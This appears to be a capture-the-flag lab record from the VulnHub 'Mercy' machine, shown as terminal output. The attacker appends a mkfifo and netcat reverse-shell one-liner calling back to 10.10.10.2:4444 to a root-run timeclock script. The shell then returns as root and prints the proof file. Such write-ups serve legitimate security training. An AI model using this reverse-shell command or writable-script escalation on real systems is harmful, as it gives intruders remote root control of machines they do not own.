 /bin/bash
/bin/bash 190x17
$ cat timeclock
#!/bin/bash
now=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.2 4444 >/tmp/f" >> timeclock
$ cat timeclock
#!/bin/bash
now=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.2 4444 >/tmp/f
$
/bin/bash 190x25
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - Mercy]
└──╼ $nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 57720
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
author-secret.txt
config
proof.txt
# cat proof.txt
Congratulations on rooting MERCY. :-)
#